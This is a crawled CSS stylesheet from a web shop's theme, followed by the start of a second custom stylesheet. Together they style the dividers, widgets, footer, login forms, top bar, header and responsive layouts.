.fancy-title.title-bottom-border h1, .fancy-title.title-bottom-border h2, .fancy-title.title-bottom-border h3, .fancy-title.title-bottom-border h4, .fancy-title.title-bottom-border h5, .fancy-title.title-bottom-border h6 {
	display: block;
	background: transparent;
	padding: 0 0 10px;
	border-bottom: 2px solid #4a90e2;
}

/* Fancy Title - Bottom Short Border
-----------------------------------------------------------------*/
.fancy-title.title-dotted-border {
	background: url("dotted.png") repeat-x center;
}

/* Sub Heading
-----------------------------------------------------------------*/
.before-heading {
	display: block;
	margin: 0 0 5px;
	font-size: 16px;
	font-family: 'Crete Round', serif;
	font-style: italic;
	font-weight: 400;
	color: #999;
}

/* ----------------------------------------------------------------
Divider
-----------------------------------------------------------------*/
.divider {
	position: relative;
	overflow: hidden;
	margin: 35px 0;
	color: #E5E5E5;
	width: 100%;
}
.divider.divider-margin {
	margin: 70px 0;
}
.divider:after, .divider.divider-center:before, .divider.divider-center.divider-short:before {
	content: '';
	position: absolute;
	width: 100%;
	top: 8px;
	left: 30px;
	height: 0;
	border-top: 1px solid #EEE;
}
.divider.divider-thick:after, .divider.divider-center.divider-thick:before, .divider.divider-center.divider-short.divider-thick:before {
	border-top-width: 3px;
}
.divider.divider-short:after {
	width: 30%;
}
.divider.divider-vshort:after {
	width: 12%;
}
.divider i {
	position: relative;
	width: 18px;
	height: 18px;
	line-height: 1;
	font-size: 18px !important;
	text-align: center;
}
.divider a {
	position: relative;
	display: inline-block;
	color: inherit;
	-webkit-transition: all .3s ease;
	-o-transition: all .3s ease;
	transition: all .3s ease;
}
.divider a:hover {
	color: #888;
}

/* Divider - Icon Align Right
-----------------------------------------------------------------*/
.divider.divider-right {
	text-align: right;
}
.divider.divider-right:after {
	left: auto;
	right: 30px;
}

/* Divider - Icon Align Center
-----------------------------------------------------------------*/
.divider.divider-center, .divider.divider-center.divider-short {
	text-align: center;
}
.divider.divider-center:before {
	left: -50% !important;
	right: 0;
	margin-left: -20px;
}
.divider.divider-center:after {
	left: 50% !important;
	right: 0;
	margin-left: 20px;
}

/* Short Divider - Icon Align Center
-----------------------------------------------------------------*/
.divider.divider-center.divider-short:before {
	left: auto !important;
	right: 50%;
	margin-right: 20px;
	width: 15%;
}
.divider.divider-center.divider-short:after {
	left: 50% !important;
	right: auto !important;
	margin-left: 20px;
	width: 15%;
}
.divider.divider-center.divider-vshort:before, .divider.divider-center.divider-vshort:after {
	width: 6%;
}

/* Divider - Rounded Icon
-----------------------------------------------------------------*/
.divider.divider-rounded {
	color: #BBB;
}
.divider.divider-rounded:after, .divider.divider-rounded.divider-center:before, .divider.divider-rounded.divider-short:before, .divider.divider-border:after, .divider.divider-border.divider-center:before, .divider.divider-border.divider-short:before {
	top: 19px;
	left: 40px;
}
.divider.divider-rounded i, .divider.divider-border i {
	width: 40px;
	height: 40px;
	line-height: 40px;
	background-color: #F5F5F5;
	border-radius: 50%;
}
.divider.divider-rounded.divider-right:after, .divider.divider-border.divider-right:after {
	left: auto;
	right: 40px;
}

/* Divider - Rounded & Border
-----------------------------------------------------------------*/
.divider.divider-border {
	color: #E5E5E5;
}
.divider.divider-border i {
	line-height: 38px;
	background-color: transparent;
	border: 1px solid #EEE;
}

/* Divider - Line Only
-----------------------------------------------------------------*/
.divider.divider-line:before, .divider.divider-line:after {
	margin-left: 0 !important;
	margin-right: 0 !important;
}

/* ----------------------------------------------------------------
Quotes & Blockquotes
-----------------------------------------------------------------*/
blockquote p {
	margin-bottom: 15px;
}
blockquote.pull-left {
	max-width: 300px;
	margin: 5px 20px 10px 0;
	padding-right: 0;
}
blockquote.pull-right {
	max-width: 300px;
	margin: 5px 0 10px 20px;
	padding-left: 0;
}
.quote {
	border: none !important;
	position: relative;
}
.quote p {
	position: relative;
}
.quote:before {
	font-family: 'font-icons';
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	content: "\e7ad";
	position: absolute;
	width: 48px;
	height: 48px;
	line-height: 48px;
	font-size: 42px;
	top: 0;
	left: 0;
	color: #EEE;
}
.quote.blockquote-reverse:before {
	content: "\e7ae";
	left: auto;
	right: 0;
}

/* ----------------------------------------------------------------
Dropcaps & Highlights
-----------------------------------------------------------------*/
.dropcap {
	float: left;
	font-size: 42px;
	line-height: 1;
	margin: 0 5px 0 0;
	text-transform: uppercase;
}
.highlight {
	padding: 2px 5px;
	background-color: #444;
	color: #FFF;
	border-radius: 2px;
}

/* ----------------------------------------------------------------
Go To Top
-----------------------------------------------------------------*/
#gotoTop {
	display: none;
	z-index: 299;
	position: fixed;
	width: 40px;
	height: 40px;
	background-color: #333;
	background-color: rgba(0, 0, 0, 0.3);
	font-size: 20px;
	line-height: 36px;
	text-align: center;
	color: #FFF;
	top: auto;
	left: auto;
	right: 30px;
	bottom: 50px;
	cursor: pointer;
	border-radius: 2px;
}
body:not(.device-touch) #gotoTop {
	transition: background-color .2s linear;
	-webkit-transition: background-color .2s linear;
	-o-transition: background-color .2s linear;
}
.stretched #gotoTop {
	bottom: 100px;
}
#gotoTop:hover {
	background-color: #4a90e2;
}

/* ----------------------------------------------------------------
Error 404
-----------------------------------------------------------------*/
.error404 {
	display: block;
	font-size: 216px;
	font-weight: 600;
	color: #DDD;
	line-height: 1.35;
	letter-spacing: 4px;
}
.error404-wrap .container {
	z-index: 7;
}
.error404-wrap .error404 {
	line-height: 0.9;
	margin-bottom: 40px;
	font-weight: bold;
	font-size: 244px;
	color: #FFF !important;
	opacity: 0.2;
	text-shadow: 1px 1px 5px rgba(0, 0, 0, 0.4);
}
.error404-wrap .heading-block h4 {
	font-weight: 300;
	margin-bottom: 8px;
}
.error404-wrap .heading-block span {
	font-size: 17px;
}
.error404-wrap form {
	max-width: 500px;
}

/* ----------------------------------------------------------------
Preloaders
-----------------------------------------------------------------*/
.preloader, .preloader2, .form-process {
	display: block;
	width: 100%;
	height: 100%;
	background: url("preloader.gif") center center no-repeat #FFF;
}
.preloader2 {
	background-color: transparent;
}
.form-process {
	display: none;
	position: absolute;
	z-index: 3;
	background-color: rgba(255, 255, 255, 0.7);
}

/* ----------------------------------------------------------------
Footer
-----------------------------------------------------------------*/
#footer {
	position: relative;
	background-color: #232323;
	color: #a1a1a1;  /* border-top: 5px solid rgba(0,0,0,0.2); */
}
#footer .footer-widgets-wrap {
	position: relative;
	padding: 30px 0;
}
.footer-widgets-wrap .col_full, .footer-widgets-wrap .col_half, .footer-widgets-wrap .col_one_third, .footer-widgets-wrap .col_two_third, .footer-widgets-wrap .col_three_fourth, .footer-widgets-wrap .col_one_fourth, .footer-widgets-wrap .col_one_fifth, .footer-widgets-wrap .col_two_fifth, .footer-widgets-wrap .col_three_fifth, .footer-widgets-wrap .col_four_fifth, .footer-widgets-wrap .col_one_sixth, .footer-widgets-wrap .col_five_sixth {
	margin-bottom: 0;
}
#copyrights i.footer-icon {
	position: relative;
	top: 1px;
	font-size: 14px;
	width: 14px;
	text-align: center;
	margin-right: 3px;
}
.copyright-links a {
	display: inline-block;
	margin: 0 3px;
	color: #666;
	border-bottom: 1px dotted #444;
}
.copyright-links a:hover {
	color: #555;
	border-bottom: 1px solid #666;
}
.copyrights-menu {
	margin-bottom: 10px;
}
.copyrights-menu a {
	font-size: 14px;
	margin: 0 10px;
	border-bottom: 0 !important;
}
#copyrights .col_half {
	margin-bottom: 0 !important;
}
#copyrights a:first-child {
	margin-left: 0;
}
#copyrights .tright a:last-child {
	margin-right: 0;
}
.footer-logo {
	display: block;
	margin-bottom: 30px;
}

/* ----------------------------------------------------------------
Widgets
-----------------------------------------------------------------*/
.widget {
	position: relative;  /*margin-top: 50px;*/
}
.sidebar-widgets-wrap .widget {
	padding-top: 30px;  /*border-top: 1px solid #EEE;*/
}
.widget:first-child {
	margin-top: 0;
}
.sidebar-widgets-wrap .widget:first-child {
	padding-top: 0;
	border-top: 0;
}
.prefooter_one .widget > h4, .payment_block h4 {
	margin-bottom: 10px;
	font-size: 13px;
	letter-spacing: 1px;
	text-transform: uppercase;
	color: #a1a1a1;
}
.prefooter_one .widget_links li a {
	color: #a1a1a1;
}
.prefooter_one .widget_links li a:hover {
	color: #e6e6e6;
}
.sidebar-widgets-wrap .widget > h4, .sidebar-widgets-wrap .widget > h4 a {
	background-color: #4a90e2;
	color: #fff;
	margin-bottom: 0;
	height: 40px;
	line-height: 40px;
	text-indent: 10px;
	font-size: 15px;
}
.sidebar-widgets-wrap .widget > h4 a:hover {
	color: #fff;
}
.widget p:not(.lead) {
	font-size: 14px;
}

/* Widget - Links
-----------------------------------------------------------------*/
.widget_nav_menu ul, .widget_nav_menu li, .widget_links ul, .widget_links li, .widget_meta ul, .widget_meta li, .widget_archive ul, .widget_archive li, .widget_recent_comments ul, .widget_recent_comments li, .widget_recent_entries ul, .widget_recent_entries li, .widget_categories ul, .widget_categories li, .widget_pages ul, .widget_pages li, .widget_rss ul, .widget_rss li {
	list-style: none;
	margin: 0;
}
.widget_nav_menu li, .widget_links li, .widget_meta li, .widget_archive li, .widget_recent_comments li, .widget_recent_entries li, .widget_categories li, .widget_pages li, .widget_rss li {
	padding: 4px;
}
.widget_nav_menu li a, .widget_links li a, .widget_meta li a, .widget_archive li a, .widget_recent_entries li a, .widget_categories li a, .widget_pages li a, .widget_rss li a, .widget_recent_comments li {
	display: inline-block;
	padding: 0 3px 0 12px;
}
.widget_recent_comments li {
	display: block;
	background: url("widget-comment.png") left top no-repeat;
	padding: 4px 0 4px 20px;
}
.widget_nav_menu li a, .widget_links li a, .widget_meta li a, .widget_archive li a, .widget_recent_entries li a, .widget_categories li a, .widget_pages li a, .widget_rss li a, .widget_recent_comments li a {
	background: url("widget-link.png") left top no-repeat;
	border: none !important;
	color: #444;
}
.widget_nav_menu li a:hover, .widget_links li a:hover, .widget_meta li a:hover, .widget_archive li a:hover, .widget_recent_entries li a:hover, .widget_categories li a:hover, .widget_pages li a:hover, .widget_rss li a:hover, .widget_recent_comments li a:hover {
	color: #000;
}
.widget_recent_comments li a {
	display: inline;
	padding: 0;
	background: none !important;
}
.widget_nav_menu > ul > li:first-child, .widget_links > ul > li:first-child, .widget_meta > ul > li:first-child, .widget_archive > ul > li:first-child, .widget_recent_comments > ul > li:first-child, .widget_recent_entries > ul > li:first-child, .widget_categories > ul > li:first-child, .widget_pages > ul > li:first-child, .widget_rss > ul > li:first-child {
	border-top: 0 !important;
}
.widget_nav_menu > ul, .widget_links > ul, .widget_meta > ul, .widget_archive > ul, .widget_recent_comments > ul, .widget_recent_entries > ul, .widget_categories > ul, .widget_pages > ul, .widget_rss > ul {

	/*margin-top: -4px !important;*/
}
.widget_nav_menu ul ul, .widget_links ul ul, .widget_meta ul ul, .widget_archive ul ul, .widget_recent_comments ul ul, .widget_recent_entries ul ul, .widget_categories ul ul, .widget_pages ul ul, .widget_rss ul ul {
	margin-left: 15px;
}

/* Widget - Testimonial & Twitter
-----------------------------------------------------------------*/
.widget .testimonial.no-image .testi-image {
	display: none;
}
.widget .testimonial.twitter-scroll .testi-image {
	margin-right: 10px;
}
.widget .testimonial:not(.twitter-scroll) .testi-image, .widget .testimonial:not(.twitter-scroll) .testi-image a, .widget .testimonial:not(.twitter-scroll) .testi-image img {
	width: 42px;
	height: 42px;
}
.widget .testimonial.twitter-scroll .testi-image, .widget .testimonial.twitter-scroll .testi-image a, .widget .testimonial.twitter-scroll .testi-image img, .widget .testimonial.twitter-scroll .testi-image i {
	width: 28px;
	height: 28px;
}
.widget .testimonial.twitter-scroll .testi-image i {
	background-color: #EEE;
	line-height: 28px;
	font-size: 14px;
	color: #888;
}
.widget .testimonial p {
	font-size: 14px;
}

/* Widget - Quick Contact Form
-----------------------------------------------------------------*/
.quick-contact-widget .form-control, .quick-contact-widget .input-group, .quick-contact-widget .sm-form-control {
	margin-bottom: 10px;
}
.quick-contact-widget .input-group .form-control {
	margin-bottom: 0;
}
.quick-contact-widget form, #template-contactform {
	position: relative;
}

/* Newsletter Widget
-----------------------------------------------------------------*/
.subscribe-widget h5 {
	font-weight: 300;
	font-size: 14px;
	line-height: 1.5;
}

/* Twitter Feed Widget
-----------------------------------------------------------------*/
.widget-twitter-feed li {
	margin: 15px 0 0 0;
}
.widget-twitter-feed li:first-child {
	margin-top: 0;
}
.widget-twitter-feed small {
	display: block;
	margin-top: 3px;
}
.widget-twitter-feed small a {
	color: #999;
}

/* Small Post
-----------------------------------------------------------------*/
.widget-twitter-feed li {
	margin: 15px 0 0 0;
}
.widget-twitter-feed li:first-child {
	margin-top: 0;
}
.widget-twitter-feed small {
	display: block;
	margin-top: 3px;
}
.widget-twitter-feed small a {
	color: #999;
}

/* ----------------------------------------------------------------
Bootstrap Specific
-----------------------------------------------------------------*/
.table .success {
	color: #3c763d;
}
.table .info {
	color: #31708f;
}
.table .warning {
	color: #8a6d3b;
}
.table .danger {
	color: #a94442;
}
.btn-link {
	color: #4a90e2;
}
.btn-link:hover, .btn-link:focus {
	color: #222;
}
.boot-tabs {
	margin-bottom: 20px !important;
}
.carousel-control .icon-chevron-left, .carousel-control .icon-chevron-right {
	position: absolute;
	top: 47.5%;
	z-index: 5;
	display: inline-block;
}
.carousel-control .icon-chevron-left {
	left: 50%;
}
.carousel-control .icon-chevron-right {
	right: 50%;
}
.responsive-utilities th small {
	display: block;
	font-weight: 400;
	color: #999;
}
.show-grid [class^=col-] {
	padding-top: 10px;
	padding-bottom: 10px;
	background-color: #EEE;
	border: 1px solid #DDD;
}
.img-circle {
	border-radius: 50% !important;
}
.pagination > .active > a, .pagination > .active > span, .pagination > .active > a:hover, .pagination > .active > span:hover, .pagination > .active > a:focus, .pagination > .active > span:focus {
	color: #FFF !important;
	background-color: #4a90e2 !important;
	border-color: #4a90e2 !important;
}
label.radio, label.checkbox {
	padding-left: 20px;
}
.input-group-lg > .input-group-addon {
	line-height: 1;
}

/* ----------------------------------------------------------------
Stretched Layout
-----------------------------------------------------------------*/
.stretched #wrapper {
	width: 100%;
	margin: 0;
	box-shadow: none;
}

/* ----------------------------------------------------------------
Customize Plugin
-----------------------------------------------------------------*/

/* Slick
-----------------------------------------------------------------*/
.slick_thumb.zoom_style .slick-slide {
	opacity: 1;
}
.slick_thumb.zoom_style .slick-slide a {
	display: block;
	opacity: 0.4;
	-webkit-transition: opacity 0.4s ease;
	-o-transition: opacity 0.4s ease;
	transition: opacity 0.4s ease;
}
.slick_thumb.zoom_style .slick-slide a.active {
	opacity: 1;
}
@media (min-width:1200px) {
	.col-md-3.col-sm-6.col-xs-6.product_single .product-image {
		width: 100%;
		min-height: 250px !important;
	}
	.right_banner_group.col-md-9.col-xs-12 .product-image {
	}
	.home_block_product.clearfix .product-image {
		height: 250px !important;
	}
}
.product-desc.text-center h3 {
	min-height: 44px;
}
.right_banner_group.col-md-9.col-xs-12 .product-image img {
	height: 210px!important;
}
address {
	margin-bottom:0px !important;
}
.h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6 {
	font-family:'Times New Roman';
}
.input-group {
	display:block !important;
}
.entry-title h3 {
	line-height: initial;
}
@media (min-width:768px) and (max-width:991px) {
	.post_content.nobottommargin.col-sm-8.col-md-9 .product-image {
		min-height: 250px;
	}
	.order-filter__select.pull-right.col-sm-7.col-xs-8 select {
		float: right;
		position: relative;
		top: 4px;
	}
	.home_block_product.clearfix .col-md-2.col-xs-12.col-sm-6 {
		padding-top: 10px;
	}
	ul.sidebar-nav li ul {
		height: 300px;
		overflow: scroll;
	}
	.sidebar-nav {
		width: 100%;
		margin: 0;
		overflow-y: scroll;
		height: 300px;
	}
	#home_subscribe_block .subcribe_wrapper {
		min-height: 350px;
		background: url(//bizweb.dktcdn.net/100/172/476/themes/236065/assets/home_subcribe_bg.png?1489805460599) no-repeat;
		background-position: center 75px !important;
	}
	body.egift .slide_wrapper {
		margin-top: 20px;
		margin-bottom: 0px !important;
	}
	.product-image {
		min-height: 240px;
	}
	.slick-list.draggable {
		height: auto !important;
	}
	#customer_login button#login-form-submit, #customer_register button#register-form-submit {
		width: 100%;
		border-radius: 25px;
	}
	#respond h4, h4.comment_count {
		margin: 10px 0 0;
		margin-bottom: 45px;
		color: #01bbd4;
	}
	.entry-title {
		padding: 10px 0 0;
	}
	.service_group {
		padding: 30px !important;
	}
}
@media (min-width:992px) and (max-width:1199px) {
	.right_banner_group.col-md-9.col-xs-12 .product-image {
		min-height: 130px;
	}
	.post_content.nobottommargin.col-sm-8.col-md-9 .product-image {
		min-height: 194px;
	}
	.browse-tags .select-control-wrapper {
		border: 1px solid #ccc;
		border-radius: 15px 20px 0;
		padding: 0 9px !important;
	}
	#primary-menu ul li.mega-menu .mega-menu-content, .floating-header.sticky-header #primary-menu ul li.mega-menu .mega-menu-content {
		margin: 0 15px;
		width: 100% !important;
		top: 100px;
	}
	#grid_pagination .product_wrapper {
		margin-bottom: 10px !important;
	}
	body.egift .content-wrap {
		padding: 0 0 0px 0 !important;
	}
	.service_detail {
		display: inline-block;
		vertical-align: top;
		padding-top: 0px !important;
		width: calc(100% - 105px);
		max-height: 115px !important;
		overflow: hidden;
	}
	.service_group {
		background: #ebebeb;
		margin-top: 0px !important;
		padding: 25px 70px;
	}
	.slick-list.draggable {
		height: initial !important;
	}
	.article_img img {
		height: 200px;
	}
	.mini_formsub button {
		position: relative;
		top: -25px;
		border: none;
		background: none;
		color: #ccc;
		float: right;
	}
	.prefooter_title {
		font-size: 16px;
		margin-bottom: 30px;
		color: #01bbd4;
	}
	#home_subscribe_block h4.art_title, #home_subscribe_block span.art_date {
		min-height:inherit;
	}

	ul.sdcollections-list {
		height: 335px;
		overflow: hidden;
	}
	.product-image img {
		height:auto !important;
	}
}
@media (min-width:320px) and (max-width:479px) {
	.service_icon {
		margin-left: 5px;
	}
	.service_group .service_detail {
		width: calc(100% - 90px) !important;
	}
	h4.service_title {
		color: #01bbd4;
		font-size: 16px;
	}
	.service_group_fullwidth .service_detail span {
		font-size: 16px;
		color: #999;
	}
	#respond h4, h4.comment_count {
		margin-top: 25px;
		margin-bottom: 25px !important;
		color: #01bbd4;
	}
	.related-posts h4 {
		padding-top: 25px;
		z-index: 999999;
		float: left !important;
		color: #01bbd4;
		margin-bottom: 25px;
		display: list-item;
	}
	.pd_promotion.col-sm-6 .product-image {
		min-height: 136px;
	}
	.post_content.nobottommargin.col-sm-8.col-md-9 .product-image {
		min-height: 170px;
	}
	.post_content.nobottommargin.col-sm-8.col-md-9 .col-md-3.col-sm-6.col-xs-6.product_single {
		min-height: 303px;
	}
	ul.sidebar-nav li ul {
		height: 300px;
		overflow: scroll;
	}
	.sidebar-nav {
		width: 100%;
		margin: 0;
		overflow-y: scroll;
		height: 300px;
	}
	.browse-tags .list_icon, .browse-tags .grid_icon {
		height: 30px;
		width: 25px !important;
		display: inline-block;
		text-align: center;
		border-radius: 50%;
		margin-right: 10px;
		background: #e3f6fa;
	}
	.entry-tag {
		display: none;
	}
	#cartformpage.cart_on_mb .cart-product-thumbnail img {
		width:initial !important;
	}
	.service_detail {
		padding-left: 15px;
	}
	.right_banner_group.col-md-9.col-xs-12 .product-image img {
		height: 120px !important;
	}
	.ad_block_product .col-xs-6 {
		min-height: 275px;
	}
	.mini_formsub button {
		position: relative;
		top: -25px;
		border: none;
		background: none;
		color: #ccc;
		float: right;
	}
}
@media (min-width:480px) and (max-width:767px) {
	.home_block.col-md-12.clearfix.col-xs-12 .col-md-2.col-xs-12.col-sm-6 .product-image {
		min-height: 250px;
	}
	.home_block.col-md-12.clearfix.col-xs-12 .col-md-2.col-xs-12.col-sm-6 {
		width: 50%;
	}
	section#content .service_group .col-sm-4.col-xs-12 {
		padding: 10px 0 0 40px;
	}
	h4.service_title {
		margin-top: 10px;
	}
	.post_content.nobottommargin.col-sm-8.col-md-9 .product-image {
		min-height: 260px;
	}
	.sidebar-nav {
		width: 100%;
		margin: 0;
		overflow: scroll !important;
		height: 230px !important;
	}
	ul.sidebar-nav li ul {
		height: 300px;
		overflow: scroll;
	}
	.related-posts .mpost .entry-c {
		float: left;
		display: inline-block;
	}
	.related-posts .mpost .entry-image img {
		width: initial !important;
	}
	.sidebar.col_last {
		width: 100% !important;
		background: #f4f2f3;
		background: #f4f2f3;
		padding: 20px 25px 30px 25px;
		border-radius: 0 25px 20px 20px;
	}
	#respond h4, h4.comment_count {
		margin-bottom: 10px !important;
		color: #01bbd4;
		margin-top: 10px !important;
	}
	.col-md-3.col-sm-6.col-xs-6.product_single {
		min-height: 305px;
	}
	.related-posts h4 {
		float: left;
		color: #01bbd4;
		margin-bottom: 10px !important;
		margin-top: 10px !important;
	}
	.mini_formsub button {
		position: relative;
		top: -25px;
		border: none;
		background: none;
		color: #ccc;
		float: right;
	}
}
div#grid_pagination .row {
	padding-bottom: 15px;
}
.entry-title {
	padding: 10px 0px;
}
@media (min-width:1200px) {
	.article_list.slick-initialized.slick-slider img {
		height: 244px;
	}
}

--- FILE ---
content_type: text/css
request_url: https://bizweb.dktcdn.net/100/172/476/themes/236065/assets/custom_style.css?1675331145626
body_size: 27913
content:
* {
	font-family: 'Times New Roman', Times, serif;
}
[class^="fa-"], [class*=" fa-"] {
	font-family: "FontAwesome" !important;
}
[class^="glyphicon"], [class*=" glyphicon"] {
	font-family: "Glyphicons Halflings" !important;
}

/**** END FONTS DEFAULT ****/
dl, dt, dd, ol, ul, li {
	margin: 0;
	padding: 0;
}
.clear {
	clear: both;
	display: block;
	font-size: 0px;
	height: 0px;
	line-height: 0;
	width: 100%;
	overflow: hidden;
}
::selection {
	background: #01bbd4 ;
	color: #FFF;
	text-shadow: none;
}
::-moz-selection {
	background: #01bbd4 ;  /* Firefox */
	color: #FFF;
	text-shadow: none;
}
::-webkit-selection {
	background: #01bbd4 ;  /* Safari */
	color: #FFF;
	text-shadow: none;
}
:active, :focus {
	outline: none !important;
}
body {
	line-height: 1.5;
	color: #555;
}
a {
	text-decoration: none !important;
	color: #01bbd4 ;
}
a:hover {
	/*color: #01bbd4 !important;*/
}
a img {
	border: none;
}
img {
	max-width: 100%;
}
iframe {
	border: none !important;
}

.page_min_height {
	min-height: 300px !important;
}

/* ----------------------------------------------------------------
Basic Layout Styles
-----------------------------------------------------------------*/
hr {
	margin: 10px 0;
}
h1, h2, h3, h4, h5, h6 {
	margin: initial;
}
.unstyled {
	list-style: none;
}
.noboxshadow {
	-webkit-box-shadow: none !important;
	box-shadow: none !important;
}

.border_radius_20{
	border-radius: 20px;	
}
/*** GENERAL ****/

/* Gototop*/
#gotoTop:hover {
	background: #01bbd4 ;
}

.tblcell{
	display: table-cell;
	float: none;
}

.tblcell.vertical-btm{
	vertical-align: middle;	
}

/* Title 
-----------------------------------------------------------------*/
.acctitle{
	color: #01bbd4 ;
}

#customer_login .login_info, #customer_register .login_info{
	width: 80%;	
	border: 1px solid #ddd;
	border-radius: 25px;
	background: #f5f5f5;
	padding: 10px 15px;
	margin-bottom: 10px;
}

#customer_login .login_info input, #customer_register .login_info input{
	display: inline-block;
	width: 85%;
	border: 0;
	background: 0;	
}

#customer_login .login_info i, #customer_register .login_info i{
	color: #01bbd4; 
	font-size: 20px;
	margin-right: 15px;	
}

#customer_login button#login-form-submit, 
#customer_register button#register-form-submit{
	width: 80%;	
	border-radius: 25px;
}

/* Accordion - Medium
-----------------------------------------------------------------*/
.accordion.accordion-md .acctitle {
	padding-top: 15px;
	padding-bottom: 15px;
	line-height: 30px;
	padding-left: 25px;
}
.accordion.accordion-md .acctitle i {
	width: 20px;
	font-size: 20px;
	line-height: 40px;
}
.accordion.accordion-md .acc_content {
	padding: 0px 0 10px 20px;
}
.button {
	text-shadow: none;
}
.button.product_quick_add, .button.add-to-cart, .button.addtocartQV {
	background: #01bbd4 ;
	color: #fff ;
}
.button.product_quick_add:hover, .button.add-to-cart:hover, .button.addtocartQV:hover {
	background: #01bbd4 ;
	color: #fff ;
}
.button.buynow, .button.buynow_qv {
	background: #01bbd4 ;
	color: #ffffff ;
}
.button.buynow:hover, .button.buynow_qv:hover {
	background: #01bbd4 ;
	color: #ffffff ;
}
.addtocart_sm .button.add-to-cart,
.addtocart_sm .button.product_quick_add{
	color: #fff;	
}
#wrapper {
	background: #ffffff ;
}
.tooltip.top .tooltip-arrow {
	border-top-color: #01bbd4 ;
}
.tooltip-inner {
	text-align: left;
	background: #01bbd4 ;
}
.tooltip-inner ul {
	list-style-position: inside;
}

/* ----------------------------------------------------------------
Columns & Grids
-----------------------------------------------------------------*/

/* ----------------------------------------------------------------
Shortcut
-----------------------------------------------------------------*/

/* ---------
Button
------------*/
.btn.btn_social {
	background: #ebebeb;
	color: #fff;
}
.btn.btn_social.btn_fb {
	border-left: 3px solid #3B5998;
	color: #3B5998;
}
.btn.btn_social.btn_fb i {
	color: #3B5998;
}
.btn.btn_social.btn_fb:hover {
	background: #3B5998;
	color: #fff;
}
.btn.btn_social:hover i {
	color: #fff;
}
.btn-fill {
	background: #e5e5e5 !important;
	color: #666666 !important;
}
.btn-fill:hover {
	background: #74b6c7 !important;
	color: #ffffff !important;
}
.btn-border {
	background: #fafafa !important;
	border: 1px solid #01bbd4  !important;
	color: #01bbd4  !important;
}
.btn-border:hover {
	background: #f5f5f5 !important;
}

/*** TOP POLICIES ****/
.top_policies {
	height: 30px;
	padding: 5px 0;
	background: #eeeeee;
}
.top_policies .container, .top_policies ul, .top_policies ul li {
	height: 100%;
}
.top_policies ul li {
	float: left;
	width: 20%;
}
.top_policies ul li a {
	line-height: 20px;
	vertical-align: top;
	font-size: 13px;
	color: #838383;
}
.top_policies ul li a:hover {
	text-decoration: underline !important;
}
.top_policies ul li img {
	margin-right: 10px;
	vertical-align: top;
	width: 20px;
}

/*** END TOP POLICIES ****/

/* --------------------------------------------------------------
TOP BAR
----------------------------------------------------------------*/
#top-bar {
	position: relative;
	height: 35px;
	line-height: 35px;
	font-size: 12px;
	color: #ffffff;
	background: #01bbd4 ;
}
#top-bar strong {
	padding-right: 10px;
	font-weight: normal;
	display: inline-block;
	height: 100%;
}
#top-bar strong:hover {
	background: #01bbd4 ;
}
#top-bar strong a {
	color: #ffffff ;
}
#top-bar i {
	font-size: 16px;
	margin-right: 5px;
	margin-left: 10px;
	line-height: 26px;
	vertical-align: top;
}

/* ----------------------------------------------------------------
Top Links
-----------------------------------------------------------------*/
.top-links {
	position: relative;
}
.top-links ul {
	margin: 0;
	list-style: none;
}
.top-links ul li {
	float: left;
	position: relative;
	margin-left: 10px;
}
.top-links ul li:hover a{
	color: #ffffff  !important;	
}
.top-links ul li:hover ul, .top-links ul li:hover div.top-link-section {
	pointer-events: auto;
}
.top-links ul li > a {
	display: block;
	color: #ffffff ;
}
.top-links ul li i {
	position: relative;
	top: 1px;
}
.top-links ul li i.icon-angle-down {
	margin: 0 0 0 2px !important;
}
.top-links ul li i:first-child {
	margin-right: 2px;
}
li.full-icon .top-links ul li i {
	top: 2px;
	font-size: 14px;
	margin: 0;
}
.top-links ul ul, .top-links ul div.top-link-section {
	display: none;
	pointer-events: none;
	position: absolute;
	z-index: 210;
	line-height: 1.5;
	background: #fff;
	border: 0;
	top: 27px;
	left: 0;
	min-width: 200%;
	margin: 0;
	border-top: 1px solid #01bbd4 ;
	border-bottom: 1px solid #EEE;
	box-shadow: 0 0 5px -1px rgba(0, 0, 0, 0.2);
	-moz-box-shadow: 0 0 5px -1px rgba(0, 0, 0, 0.2);
	-webkit-box-shadow: 0 0 5px -1px rgba(0, 0, 0, 0.2);
}
.top-links ul ul li {
	float: none;
	height: 27px;
	line-height: 27px;
	border-top: 1px solid #F5F5F5;
	border-left: 1px solid #EEE;
}
.top-links ul ul li a {
	height: 100%;
	line-height: inherit;
	font-size: 11px;
	color: #01bbd4 ;
}
.top-links ul ul li:hover {
	background-color: #01bbd4 ;
}
.top-links ul ul li:hover a {
	color: #fff;
}
.top-links ul ul li:first-child {
	border-top: none !important;
	border-left: 1px solid #EEE;
}
.top-links ul ul img {
	display: inline-block;
	position: relative;
	top: -1px;
	width: 16px;
	height: 16px;
	margin-right: 4px;
}
.top-links ul ul.top-demo-lang img {
	top: 4px;
	width: 16px;
	height: 16px;
}
.top-links ul div.top-link-section {
	padding: 25px;
	left: 0;
	width: 280px;
}
.top-links ul li:first-child, .top-links ul ul li {
	border-left: 0 !important;
}
.fright .top-links ul div.top-link-section, .top-links.fright ul div.top-link-section {
	left: auto;
	right: 0;
}

/**** TECH STORE ****/

/**** HEADER ****/
.header-extras {
	margin: 10px 0 0 0;
}
.header-extras li {
	margin-left: 20px;
}
.header-extras li a {
	color: #838383;
	font-size: 22px;
	line-height: 40px;
}
.header-extras li a i {
	margin: 0 5px 0 0 !important;
	font-size: 28px;
	vertical-align: top;
	line-height: 39px;
}
.header-extras li a span {
	font-size: 12px;
	line-height: 18px;
	display: inline-block;
}
.header-extras li a ins {
	color: #01bbd4 ;
	display: block;
	font-size: 14px;
	text-decoration: none;
	font-weight: 600;
}
#header.style_1 {
	height: auto;
}
#header.style_1 #header-wrap {
	height: auto;
	background: #ffffff  !important;
}

#header.style_1 #header-wrap > .container{
	margin-top: 20px;
	margin-bottom: 20px;
}

#header.style_1 #header-wrap #logo img{
	height: auto;	
	width: 100%;
}

#header.sticky-header:not(.static-sticky).style_1 {
	height: 96px;
	z-index: 20;
	top: 0;
}


/* ----------------------------------------------------------------
Top Banner
-----------------------------------------------------------------*/
.banner_top .banner_wrapper {
	overflow: hidden;
	text-align: center;
	cursor: pointer;
}
.banner_top .banner_wrapper a {
	white-space: nowrap;
	z-index: 1000;
	text-indent: 200%;
	font-size: 0;
	opacity: 0;
}
.banner_top .banner_wrapper a.banner-link {
	display: block;
	background: 0 0;
}
.banner_top .banner_wrapper .banner-desc, .banner_top .banner_wrapper a {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}
